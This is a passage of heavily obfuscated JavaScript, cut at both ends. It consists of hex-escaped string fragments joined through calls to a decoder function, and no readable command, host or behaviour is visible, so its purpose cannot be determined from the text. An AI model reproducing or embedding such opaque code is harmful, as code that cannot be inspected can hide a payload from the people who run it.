5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x38\x5c'+'\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x64'+_0x3c0ff8('\x30\x78\x64\x34\x62')+_0x3c0ff8('\x30\x78\x31\x63\x61')+'\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x71\x5c'+_0x3c0ff8('\x30\x78\x62\x30\x38')+'\x61\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x63\x64')+_0x3c0ff8('\x30\x78\x38\x31\x30')+'\x35\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x61'+_0x3c0ff8('\x30\x78\x33\x61\x38')+_0x3c0ff8('\x30\x78\x36\x37\x32')+_0x3c0ff8('\x30\x78\x31\x30\x63\x62')+_0x3c0ff8('\x30\x78\x37\x66\x66')+_0x3c0ff8('\x30\x78\x31\x31\x62\x61')+_0x3c0ff8('\x30\x78\x61\x38\x35')+_0x3c0ff8('\x30\x78\x38\x38\x64')+_0x3c0ff8('\x30\x78\x38\x31\x36')+'\x5c\x37\x5c\x5c\x31\x68\x5c\x5c\x63\x5c'+_0x3c0ff8('\x30\x78\x33\x63\x65')+_0x3c0ff8('\x30\x78\x39\x30\x35')+'\x5c\x37\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x32\x37')+_0x3c0ff8('\x30\x78\x61\x36\x32')+_0x3c0ff8('\x30\x78\x36\x63\x32')+_0x3c0ff8('\x30\x78\x31\x31\x33\x64')+_0x3c0ff8('\x30\x78\x61\x30\x33')+_0x3c0ff8('\x30\x78\x37\x64\x65')+'\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x4d\x5c'+_0x3c0ff8('\x30\x78\x66\x30\x30')+_0x3c0ff8('\x30\x78\x62\x61\x37')+'\x31\x78\x5c\x5c\x37\x5c\x27\x2c\x5c\x27'+_0x3c0ff8('\x30\x78\x64\x65\x30')+'\x5c\x44\x5c\x5c\x36\x5c\x5c\x37\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x41\x5c'+'\x5c\x71\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x63\x31')+_0x3c0ff8('\x30\x78\x33\x62\x37')+_0x3c0ff8('\x30\x78\x33\x37\x65')+_0x3c0ff8('\x30\x78\x34\x62\x63')+_0x3c0ff8('\x30\x78\x61\x61\x62')+_0x3c0ff8('\x30\x78\x39\x31\x61')+_0x3c0ff8('\x30\x78\x34\x34\x64')+'\x35\x5c\x5c\x52\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x62\x30\x38')+_0x3c0ff8('\x30\x78\x37\x66\x39')+_0x3c0ff8('\x30\x78\x34\x36\x61')+_0x3c0ff8('\x30\x78\x64\x38\x61')+_0x3c0ff8('\x30\x78\x36\x65\x65')+_0x3c0ff8('\x30\x78\x31\x64\x64')+_0x3c0ff8('\x30\x78\x65\x63\x33')+_0x3c0ff8('\x30\x78\x31\x30\x35\x30')+_0x3c0ff8('\x30\x78\x66\x64\x64')+_0x3c0ff8('\x30\x78\x35\x35\x30')+'\x6c\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x27'+_0x3c0ff8('\x30\x78\x65\x61\x62')+_0x3c0ff8('\x30\x78\x38\x33\x33')+_0x3c0ff8('\x30\x78\x37\x31\x36')+_0x3c0ff8('\x30\x78\x63\x65\x33')+_0x3c0ff8('\x30\x78\x34\x33\x34')+_0x3c0ff8('\x30\x78\x31\x31\x39\x61')+_0x3c0ff8('\x30\x78\x31\x31\x66\x65')+_0x3c0ff8('\x30\x78\x31\x31\x31\x38')+'\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c'+_0x3c0ff8('\x30\x78\x38\x61\x36')+'\x41\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x66\x33\x31')+_0x3c0ff8('\x30\x78\x31\x31\x34\x32')+'\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c'+'\x6c\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x41')+(_0x3c0ff8('\x30\x78\x31\x31\x34\x35')+_0x3c0ff8('\x30\x78\x34\x63\x30')+_0x3c0ff8('\x30\x78\x63\x65\x37')+_0x3c0ff8('\x30\x78\x37\x66\x36')+'\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x6d\x5c'+_0x3c0ff8('\x30\x78\x66\x64\x61')+_0x3c0ff8('\x30\x78\x39\x61\x61')+_0x3c0ff8('\x30\x78\x65\x36\x62')+'\x74\x5c\x5c\x51\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x64\x61\x36')+_0x3c0ff8('\x30\x78\x62\x62\x33')+_0x3c0ff8('\x30\x78\x61\x38\x38')+_0x3c0ff8('\x30\x78\x36\x39\x33')+_0x3c0ff8('\x30\x78\x37\x35\x66')+'\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x33\x61')+_0x3c0ff8('\x30\x78\x62\x66\x61')+'\x6b\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x36'+'\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x30\x33')+_0x3c0ff8('\x30\x78\x62\x35\x31')+_0x3c0ff8('\x30\x78\x34\x61\x34')+_0x3c0ff8('\x30\x78\x65\x33\x33')+_0x3c0ff8('\x30\x78\x33\x66\x32')+_0x3c0ff8('\x30\x78\x38\x61\x32')+'\x51\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c'+'\x5c\x49\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x66\x37')+_0x3c0ff8('\x30\x78\x31\x31\x64\x63')+_0x3c0ff8('\x30\x78\x64\x64\x33')+'\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x33\x35\x30')+'\x44\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x63\x38\x30')+_0x3c0ff8('\x30\x78\x31\x31\x66\x64')+_0x3c0ff8('\x30\x78\x38\x32\x37')+_0x3c0ff8('\x30\x78\x61\x62\x38')+_0x3c0ff8('\x30\x78\x32\x33\x66')+'\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x32\x37')+_0x3c0ff8('\x30\x78\x65\x31\x30')+_0x3c0ff8('\x30\x78\x38\x61\x37')+_0x3c0ff8('\x30\x78\x36\x35\x34')+_0x3c0ff8('\x30\x78\x31\x62\x32')+'\x35\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x64\x63\x63')+'\x37\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x69'+_0x3c0ff8('\x30\x78\x64\x65\x32')+_0x3c0ff8('\x30\x78\x32\x61\x65')+_0x3c0ff8('\x30\x78\x62\x35\x39')+_0x3c0ff8('\x30\x78\x38\x38\x31')+_0x3c0ff8('\x30\x78\x34\x62\x35')+_0x3c0ff8('\x30\x78\x61\x31\x63')+_0x3c0ff8('\x30\x78\x36\x65\x39')+'\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x79\x5c'+_0x3c0ff8('\x30\x78\x38\x62\x63')+_0x3c0ff8('\x30\x78\x31\x30\x33\x33')+'\x5c\x5c\x37\x5c\x5c\x5a\x5c\x5c\x69\x5c'+_0x3c0ff8('\x30\x78\x33\x65\x38')+_0x3c0ff8('\x30\x78\x32\x38\x33')+_0x3c0ff8('\x30\x78\x33\x30\x64')+_0x3c0ff8('\x30\x78\x31\x31\x36\x38')+_0x3c0ff8('\x30\x78\x39\x62\x38')+'\x76\x5c\x5c\x62\x5c\x5c\x51\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x63\x39\x31')+_0x3c0ff8('\x30\x78\x64\x37\x38')+_0x3c0ff8('\x30\x78\x39\x36\x36')+'\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d'+_0x3c0ff8('\x30\x78\x62\x66\x63')+'\x5c\x35\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x37\x35')+_0x3c0ff8('\x30\x78\x64\x32\x33')+_0x3c0ff8('\x30\x78\x32\x33\x36')+_0x3c0ff8('\x30\x78\x38\x38\x63')+_0x3c0ff8('\x30\x78\x63\x62\x33')+_0x3c0ff8('\x30\x78\x39\x36\x32')+'\x38\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x61\x37\x33')+_0x3c0ff8('\x30\x78\x36\x39\x63')+_0x3c0ff8('\x30\x78\x35\x34\x63')+_0x3c0ff8('\x30\x78\x31\x31\x37\x65')+_0x3c0ff8('\x30\x78\x61\x62\x30')+_0x3c0ff8('\x30\x78\x37\x35\x62')+_0x3c0ff8('\x30\x78\x39\x37\x37')+_0x3c0ff8('\x30\x78\x64\x63\x64')+_0x3c0ff8('\x30\x78\x39\x35\x30')+_0x3c0ff8('\x30\x78\x66\x63\x38')+_0x3c0ff8('\x30\x78\x64\x63\x34')+_0x3c0ff8('\x30\x78\x66\x39\x30')+_0x3c0ff8('\x30\x78\x32\x37\x34')+'\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x6a\x5c'+_0x3c0ff8('\x30\x78\x34\x61\x32')+_0x3c0ff8('\x30\x78\x33\x35\x38')+_0x3c0ff8('\x30\x78\x39\x30\x36')+_0x3c0ff8('\x30\x78\x33\x30\x61')+_0x3c0ff8('\x30\x78\x35\x34\x31')+_0x3c0ff8('\x30\x78\x62\x66\x35')+_0x3c0ff8('\x30\x78\x32\x61\x63')+'\x5c\x32\x36\x5c\x5c\x31\x68\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x63\x64\x35'))+(_0x3c0ff8('\x30\x78\x31\x30\x61\x32')+_0x3c0ff8('\x30\x78\x62\x38\x37')+_0x3c0ff8('\x30\x78\x31\x31\x66\x34')+_0x3c0ff8('\x30\x78\x33\x66\x62')+_0x3c0ff8('\x30\x78\x37\x62\x30')+'\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x33\x64\x34')+_0x3c0ff8('\x30\x78\x38\x38\x32')+_0x3c0ff8('\x30\x78\x65\x33\x66')+_0x3c0ff8('\x30\x78\x63\x34\x63')+_0x3c0ff8('\x30\x78\x63\x32\x66')+_0x3c0ff8('\x30\x78\x33\x65\x35')+_0x3c0ff8('\x30\x78\x38\x61\x31')+'\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c'+'\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x38\x31\x63')+_0x3c0ff8('\x30\x78\x35\x35\x30')+'\x6c\x5c\x5c\x31\x33\x5c\x27\x2c\x5c\x27'+_0x3c0ff8('\x30\x78\x66\x36\x35')+_0x3c0ff8('\x30\x78\x36\x31\x63')+_0x3c0ff8('\x30\x78\x32\x36\x39')+_0x3c0ff8('\x30\x78\x63\x62\x34')+_0x3c0ff8('\x30\x78\x37\x35\x37')+_0x3c0ff8('\x30\x78\x39\x32\x63')+_0x3c0ff8('\x30\x78\x39\x63\x30')+_0x3c0ff8('\x30\x78\x36\x61\x32')+_0x3c0ff8('\x30\x78\x37\x39\x32')+_0x3c0ff8('\x30\x78\x31\x64\x34')+_0x3c0ff8('\x30\x78\x31\x31\x35\x32')+_0x3c0ff8('\x30\x78\x61\x63\x38')+_0x3c0ff8('\x30\x78\x36\x38\x65')+'\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x37'+'\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c'+'\x31\x46\x5c\x5c\x32\x76\x5c\x5c\x61\x5c'+'\x5c\x78\x5c\x5c\x32\x53\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x33\x63\x61')+_0x3c0ff8('\x30\x78\x39\x36\x62')+'\x5c\x71\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x31\x34')+'\x5c\x27\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x35\x66')+_0x3c0ff8('\x30\x78\x37\x36\x61')+_0x3c0ff8('\x30\x78\x34\x65\x62')+_0x3c0ff8('\x30\x78\x34\x38\x35')+_0x3c0ff8('\x30\x78\x35\x64\x37')+_0x3c0ff8('\x30\x78\x65\x65\x36')+_0x3c0ff8('\x30\x78\x31\x30\x64\x36')+_0x3c0ff8('\x30\x78\x31\x32\x34\x65')+_0x3c0ff8('\x30\x78\x35\x31\x31')+'\x78\x5c\x5c\x63\x5c\x5c\x35\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x65\x65\x62')+_0x3c0ff8('\x30\x78\x31\x31\x64\x37')+_0x3c0ff8('\x30\x78\x37\x62\x36')+_0x3c0ff8('\x30\x78\x61\x32\x31')+'\x37\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x45'+_0x3c0ff8('\x30\x78\x64\x61\x31')+_0x3c0ff8('\x30\x78\x31\x30\x65\x61')+_0x3c0ff8('\x30\x78\x62\x35\x62')+_0x3c0ff8('\x30\x78\x61\x63\x36')+_0x3c0ff8('\x30\x78\x61\x64\x30')+_0x3c0ff8('\x30\x78\x61\x38\x63')+_0x3c0ff8('\x30\x78\x32\x39\x36')+_0x3c0ff8('\x30\x78\x31\x31\x37\x34')+_0x3c0ff8('\x30\x78\x62\x39\x32')+_0x3c0ff8('\x30\x78\x31\x31\x39\x35')+_0x3c0ff8('\x30\x78\x61\x32\x32')+'\x61\x5c\x5c\x31\x78\x5c\x5c\x31\x35\x5c'+_0x3c0ff8('\x30\x78\x62\x36\x65')+_0x3c0ff8('\x30\x78\x32\x62\x35')+_0x3c0ff8('\x30\x78\x36\x38\x39')+_0x3c0ff8('\x30\x78\x31\x30\x65\x38')+_0x3c0ff8('\x30\x78\x62\x64\x30')+_0x3c0ff8('\x30\x78\x36\x61\x30')+'\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x34\x37\x64')+'\x27\x5c\x5c\x31\x50\x5c\x5c\x32\x36\x5c'+_0x3c0ff8('\x30\x78\x63\x61\x30')+_0x3c0ff8('\x30\x78\x64\x30\x39')+_0x3c0ff8('\x30\x78\x35\x66\x30')+_0x3c0ff8('\x30\x78\x66\x36\x33')+_0x3c0ff8('\x30\x78\x38\x31\x65')+_0x3c0ff8('\x30\x78\x31\x30\x63\x32')+_0x3c0ff8('\x30\x78\x64\x39\x65')+_0x3c0ff8('\x30\x78\x37\x39\x38')+'\x31\x33\x5c\x5c\x31\x44\x5c\x5c\x6d\x5c'+_0x3c0ff8('\x30\x78\x35\x65\x37')+'\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x65'+_0x3c0ff8('\x30\x78\x62\x35\x39')+_0x3c0ff8('\x30\x78\x33\x38\x37')+_0x3c0ff8('\x30\x78\x34\x62\x35')+_0x3c0ff8('\x30\x78\x31\x30\x31\x32')+_0x3c0ff8('\x30\x78\x62\x66\x39')+_0x3c0ff8('\x30\x78\x61\x33\x61')+_0x3c0ff8('\x30\x78\x31\x31\x63\x30')+_0x3c0ff8('\x30\x78\x65\x61\x61')+'\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b'+_0x3c0ff8('\x30\x78\x34\x38\x33')+'\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x62'+_0x3c0ff8('\x30\x78\x35\x66\x32')+_0x3c0ff8('\x30\x78\x36\x39\x65'))+(_0x3c0ff8('\x30\x78\x34\x62\x33')+_0x3c0ff8('\x30\x78\x61\x61\x30')+_0x3c0ff8('\x30\x78\x61\x39\x34')+_0x3c0ff8('\x30\x78\x35\x33\x65')+_0x3c0ff8('\x30\x78\x62\x33\x33')+_0x3c0ff8('\x30\x78\x34\x39\x65')+'\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x35\x32')+_0x3c0ff8('\x30\x78\x31\x31\x32\x32')+_0x3c0ff8('\x30\x78\x63\x66\x65')+_0x3c0ff8('\x30\x78\x39\x65\x62')+'\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x35\x33')+'\x5c\x61\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27'+_0x3c0ff8('\x30\x78\x66\x66\x39')+_0x3c0ff8('\x30\x78\x61\x62\x65')+'\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c'+_0x3c0ff8('\x30\x78\x34\x39\x63')+'\x36\x5c\x5c\x35\x5c\x5c\x69\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x35\x32\x62')+_0x3c0ff8('\x30\x78\x34\x33\x31')+_0x3c0ff8('\x30\x78\x66\x64\x37')+'\x5c\x5c\x51\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x66')+_0x3c0ff8('\x30\x78\x35\x34\x32')+_0x3c0ff8('\x30\x78\x38\x38\x39')+'\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c'+_0x3c0ff8('\x30\x78\x31\x63\x39')+_0x3c0ff8('\x30\x78\x31\x31\x32\x65')+_0x3c0ff8('\x30\x78\x36\x38\x32')+_0x3c0ff8('\x30\x78\x36\x34\x38')+_0x3c0ff8('\x30\x78\x31\x30\x34\x31')+_0x3c0ff8('\x30\x78\x63\x30\x61')+_0x3c0ff8('\x30\x78\x33\x63\x32')+'\x27\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x66'+_0x3c0ff8('\x30\x78\x65\x61\x37')+_0x3c0ff8('\x30\x78\x66\x65\x66')+_0x3c0ff8('\x30\x78\x38\x38\x39')+_0x3c0ff8('\x30\x78\x31\x61\x31')+_0x3c0ff8('\x30\x78\x35\x64\x65')+_0x3c0ff8('\x30\x78\x33\x64\x37')+_0x3c0ff8('\x30\x78\x31\x30\x35\x39')+_0x3c0ff8('\x30\x78\x34\x32\x64')+'\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x64\x36\x31')+'\x5c\x6c\x5c\x5c\x66\x5c\x5c\x36\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x32\x31\x66')+_0x3c0ff8('\x30\x78\x66\x36\x30')+_0x3c0ff8('\x30\x78\x61\x37\x34')+_0x3c0ff8('\x30\x78\x63\x64\x61')+_0x3c0ff8('\x30\x78\x31\x31\x66\x37')+_0x3c0ff8('\x30\x78\x32\x61\x32')+_0x3c0ff8('\x30\x78\x65\x31\x35')+_0x3c0ff8('\x30\x78\x34\x65\x39')+'\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c'+'\x6a\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x55'+_0x3c0ff8('\x30\x78\x31\x31\x37\x65')+_0x3c0ff8('\x30\x78\x36\x62\x36')+_0x3c0ff8('\x30\x78\x39\x64\x65')+_0x3c0ff8('\x30\x78\x62\x38\x35')+_0x3c0ff8('\x30\x78\x32\x38\x38')+'\x31\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x65\x63')+_0x3c0ff8('\x30\x78\x33\x33\x64')+_0x3c0ff8('\x30\x78\x66\x35\x63')+'\x69\x5c\x5c\x32\x31\x5c\x5c\x31\x44\x5c'+_0x3c0ff8('\x30\x78\x38\x39\x65')+_0x3c0ff8('\x30\x78\x61\x61\x35')+_0x3c0ff8('\x30\x78\x33\x39\x36')+_0x3c0ff8('\x30\x78\x31\x32\x31\x61')+_0x3c0ff8('\x30\x78\x33\x65\x37')+_0x3c0ff8('\x30\x78\x36\x64\x37')+_0x3c0ff8('\x30\x78\x33\x32\x39')+_0x3c0ff8('\x30\x78\x66\x36\x65')+_0x3c0ff8('\x30\x78\x39\x39\x31')+_0x3c0ff8('\x30\x78\x31\x30\x32\x64')+_0x3c0ff8('\x30\x78\x63\x38\x66')+'\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x35\x33\x37')+_0x3c0ff8('\x30\x78\x34\x31\x35')+_0x3c0ff8('\x30\x78\x35\x32\x64')+_0x3c0ff8('\x30\x78\x65\x32\x37')+_0x3c0ff8('\x30\x78\x34\x38\x39')+_0x3c0ff8('\x30\x78\x65\x39\x30')+_0x3c0ff8('\x30\x78\x39\x32\x35')+_0x3c0ff8('\x30\x78\x65\x36\x32')+_0x3c0ff8('\x30\x78\x31\x30\x62\x34')+_0x3c0ff8('\x30\x78\x39\x35\x35')+_0x3c0ff8('\x30\x78\x31\x64\x63')+_0x3c0ff8('\x30\x78\x65\x38\x39')+_0x3c0ff8('\x30\x78\x31\x31\x33\x61')+_0x3c0ff8('\x30\x78\x35\x32\x65')+_0x3c0ff8('\x30\x78\x36\x64\x33')+'\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x32\x61\x33')+_0x3c0ff8('\x30\x78\x66\x61\x62')+_0x3c0ff8('\x30\x78\x65\x62\x61')+_0x3c0ff8('\x30\x78\x33\x65\x64')+'\x5c\x5c\x36\x5c\x5c\x69\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x63\x33\x37'))+(_0x3c0ff8('\x30\x78\x62\x39\x64')+_0x3c0ff8('\x30\x78\x63\x31\x61')+_0x3c0ff8('\x30\x78\x61\x64\x30')+_0x3c0ff8('\x30\x78\x31\x66\x64')+_0x3c0ff8('\x30\x78\x65\x61\x61')+'\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x49'+_0x3c0ff8('\x30\x78\x32\x61\x35')+'\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x36\x32')+_0x3c0ff8('\x30\x78\x64\x31\x63')+_0x3c0ff8('\x30\x78\x63\x64\x64')+'\x69\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x63\x62\x37')+_0x3c0ff8('\x30\x78\x31\x31\x63\x33')+_0x3c0ff8('\x30\x78\x31\x30\x61\x30')+_0x3c0ff8('\x30\x78\x64\x66\x63')+'\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x36\x31\x35')+'\x69\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c'+_0x3c0ff8('\x30\x78\x33\x30\x37')+_0x3c0ff8('\x30\x78\x33\x66\x61')+'\x74\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x76'+_0x3c0ff8('\x30\x78\x63\x34\x63')+_0x3c0ff8('\x30\x78\x37\x30\x31')+_0x3c0ff8('\x30\x78\x34\x36\x61')+'\x5c\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x36\x34')+'\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x38\x66\x62')+'\x37\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x69'+_0x3c0ff8('\x30\x78\x31\x30\x64\x35')+_0x3c0ff8('\x30\x78\x61\x31\x34')+_0x3c0ff8('\x30\x78\x38\x30\x62')+_0x3c0ff8('\x30\x78\x31\x32\x32\x64')+_0x3c0ff8('\x30\x78\x62\x38\x33')+_0x3c0ff8('\x30\x78\x63\x37\x38')+_0x3c0ff8('\x30\x78\x62\x63\x34')+_0x3c0ff8('\x30\x78\x31\x30\x37\x66')+_0x3c0ff8('\x30\x78\x36\x39\x30')+_0x3c0ff8('\x30\x78\x66\x32\x65')+_0x3c0ff8('\x30\x78\x66\x38\x31')+_0x3c0ff8('\x30\x78\x66\x34\x34')+_0x3c0ff8('\x30\x78\x38\x31\x35')+_0x3c0ff8('\x30\x78\x31\x32\x33\x31')+'\x63\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x66\x34')+'\x5c\x63\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x66\x39')+_0x3c0ff8('\x30\x78\x31\x31\x64\x66')+_0x3c0ff8('\x30\x78\x31\x31\x36\x63')+'\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x66\x65\x34')+_0x3c0ff8('\x30\x78\x39\x31\x65')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x51\x5c\x5c'+'\x69\x5c\x5c\x35\x5c\x5c\x70\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x31\x30\x33\x30')+_0x3c0ff8('\x30\x78\x35\x39\x35')+_0x3c0ff8('\x30\x78\x36\x65\x66')+_0x3c0ff8('\x30\x78\x66\x64\x65')+_0x3c0ff8('\x30\x78\x36\x35\x35')+_0x3c0ff8('\x30\x78\x38\x31\x64')+_0x3c0ff8('\x30\x78\x38\x36\x32')+_0x3c0ff8('\x30\x78\x31\x30\x37\x62')+_0x3c0ff8('\x30\x78\x33\x36\x33')+'\x5c\x27\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x62\x31')+'\x5c\x5c\x37\x5c\x5c\x31\x46\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x65\x37\x64')+_0x3c0ff8('\x30\x78\x38\x36\x66')+_0x3c0ff8('\x30\x78\x65\x38\x30')+_0x3c0ff8('\x30\x78\x66\x34\x65')+_0x3c0ff8('\x30\x78\x64\x34\x64')+_0x3c0ff8('\x30\x78\x61\x32\x31')+'\x37\x5c\x5c\x63\x5c\x5c\x36\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x35\x38')+_0x3c0ff8('\x30\x78\x66\x39\x65')+_0x3c0ff8('\x30\x78\x33\x34\x63')+_0x3c0ff8('\x30\x78\x63\x32\x33')+_0x3c0ff8('\x30\x78\x31\x31\x30\x33')+_0x3c0ff8('\x30\x78\x31\x30\x65\x36')+_0x3c0ff8('\x30\x78\x36\x38\x61')+'\x27\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x66\x39\x64')+_0x3c0ff8('\x30\x78\x33\x62\x61')+_0x3c0ff8('\x30\x78\x65\x39\x37')+_0x3c0ff8('\x30\x78\x31\x30\x39\x65')+_0x3c0ff8('\x30\x78\x35\x32\x39')+'\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x61\x35\x65')+_0x3c0ff8('\x30\x78\x31\x30\x33\x62')+_0x3c0ff8('\x30\x78\x66\x31\x33')+'\x27\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x32\x33\x62')+_0x3c0ff8('\x30\x78\x65\x62\x35')+_0x3c0ff8('\x30\x78\x33\x37\x63')+_0x3c0ff8('\x30\x78\x32\x61\x64')+'\x31\x6b\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x36\x31'))+(_0x3c0ff8('\x30\x78\x39\x65\x61')+_0x3c0ff8('\x30\x78\x39\x35\x36')+_0x3c0ff8('\x30\x78\x62\x39\x39')+_0x3c0ff8('\x30\x78\x63\x35\x36')+_0x3c0ff8('\x30\x78\x38\x34\x31')+_0x3c0ff8('\x30\x78\x65\x65\x35')+_0x3c0ff8('\x30\x78\x32\x66\x39')+_0x3c0ff8('\x30\x78\x37\x38\x62')+_0x3c0ff8('\x30\x78\x31\x30\x39\x39')+_0x3c0ff8('\x30\x78\x64\x64\x36')+'\x4d\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c'+'\x5c\x32\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c'+_0x3c0ff8('\x30\x78\x39\x33\x61')+_0x3c0ff8('\x30\x78\x34\x30\x35')+'\x76\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x61'+_0x3c0ff8('\x30\x78\x36\x65\x66')+_0x3c0ff8('\x30\x78\x33\x62\x62')+'\x5c\x5c\x70\x5c\x5c\x35\x5c\x5c\x6c\x5c'+_0x3c0ff8('\x30\x78\x32\x38\x36')+_0x3c0ff8('\x30\x78\x61\x63\x31')+_0x3c0ff8('\x30\x78\x64\x37\x30')+_0x3c0ff8('\x30\x78\x62\x61\x63')+_0x3c0ff8('\x30\x78\x63\x63\x65')+_0x3c0ff8('\x30\x78\x65\x34\x32')+_0x3c0ff8('\x30\x78\x36\x65\x61')+_0x3c0ff8('\x30\x78\x33\x37\x37')+_0x3c0ff8('\x30\x78\x61\x63\x38')+_0x3c0ff8('\x30\x78\x35\x63\x63')+_0x3c0ff8('\x30\x78\x65\x62\x65')+'\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x65\x38')+'\x5